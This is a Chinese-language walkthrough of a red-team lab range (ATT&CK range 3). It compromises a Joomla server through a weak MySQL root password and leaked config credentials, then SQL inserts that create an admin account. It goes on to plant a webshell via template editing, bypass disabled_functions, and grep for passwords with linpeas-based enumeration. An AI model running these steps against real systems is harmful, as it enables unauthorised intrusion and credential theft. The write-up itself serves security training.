ATT&CK红队评估实战靶场-3
打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行。
网络搭建
VMnet2和VMnet3配置如图所示
然后启动所有虚拟机,并设置centos一个NAT网卡,同时重启网络服务
service network restart黑盒模式,没有账密
信息搜集
先扫端口
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.3 (protocol 2.0)
| ssh-hostkey:
| 1024 25:84:c6:cc:2c:8a:7b:8f:4a:7c:60:f1:a3:c9:b0:22 (DSA)
|_ 2048 58:d1:4c:59:2d:85:ae:07:69:24:0a:dd:72:0f:45:a5 (RSA)
80/tcp open http nginx 1.9.4
|_http-title: Home
|_http-favicon: Unknown favicon MD5: 1194D7D32448E1F90741A97B42AF91FA
|_http-generator: Joomla! - Open Source Content Management
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.9.4
| http-robots.txt: 15 disallowed entries
| /joomla/administrator/ /administrator/ /bin/ /cache/
| /cli/ /components/ /includes/ /installation/ /language/
|_/layouts/ /libraries/ /logs/ /modules/ /plugins/ /tmp/
3306/tcp open mysql MySQL 5.7.27-0ubuntu0.16.04.1
| mysql-info:
| Protocol: 10
| Version: 5.7.27-0ubuntu0.16.04.1
| Thread ID: 13
| Capabilities flags: 63487
| Some Capabilities: IgnoreSpaceBeforeParenthesis, FoundRows, LongColumnFlag, ConnectWithDatabase, Speaks41ProtocolNew, Speaks41ProtocolOld, LongPassword, SupportsTransactions, ODBCClient, SupportsCompression, Support41Auth, InteractiveClient, DontAllowDatabaseTableColumn, IgnoreSigpipes, SupportsLoadDataLocal, SupportsAuthPlugins, SupportsMultipleStatments, SupportsMultipleResults
| Status: Autocommit
| Salt: \x11L>y\x0F{>JK\x1AE3i \x1F=U6\x01\x04
|_ Auth Plugin Name: mysql_native_password22端口:ssh
80端口:这里扫出来一个 robots.txt,里面是joomla cms的目录
3306端口:mysql 5.7.27
goby上去打些常用poc,直接给我扫出个弱口令,root:123
先不急着利用,再搜集些信息
Joomla CMS
Joomlascan扫出来一些目录信息,Joomla 3.9.12
这里泄露了joomla的配置文件,其中包含了数据库密码和网站绝对路径

public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'testuser';
public $password = 'cvcvgjASD!@';
public $db = 'joomla';
public $dbprefix = 'am2zu_';
public $live_site = '';
public $secret = 'gXN9Wbpk7ef3A4Ys';远程连接数据库,先找找有没有可用的信息,在两个表里存放了账密信息
我们这个用户权限很低,几乎无权进行任何写操作
尝试数据库写马
回到root用户,现在有网站的绝对路径,into oufile是没有限制,但是网站目录无权写入
尝试破解哈希
891 Super User administrator test@test.com $2y$10$t1RelJijihpPhL8LARC9JuM/AWrVR.nto/XycrybdRbk8IEg6Dze2
184 Super User admin test@test.com $2y$10$N/Yv/9rzxyq.z0gLTT5og.pj3FFAP8Sq2PcBgsMX/Qnc2671qQkHybecrypt,hashcat没爆出来
尝试添加新用户

添加了一个用户,但还是登陆失败
INSERT INTO `am2zu_users`
(`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`)
VALUES ('Administrator2', 'admin2',
'd2064d358136996bd22421584a7cb33e:trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW());
INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`)
VALUES (LAST_INSERT_ID(),'8');把管理员密码改掉就能登上了
Joomla!后台主题写马

任意点击一个主题,修改模板,访问/templates/beez3/error.php即可,上的蚁剑
disabled_function绕过
收到 disabled_function 的限制
蚁剑有专门的插件,PHP7_GC_UAF可以成功绕过
权限提升到用户
开了22端口,看看有没有id_rsa
没有.ssh文件夹,看来不行
上传linpeas进行一波收集,也没有什么可用的攻击面,倒是内核版本很低,可以提权
模糊匹配一些敏感词,比如password、passwd、pass、username
grep -r -E 'passwd*|password*' /var/www/html /home/yy /tmp 2>/dev/null
在/tmp下找到可疑账密
adduser wwwuser
passwd wwwuser_123Aqxssh
再上linpeas进行一波收集,还是没什么可用的
93网段探测
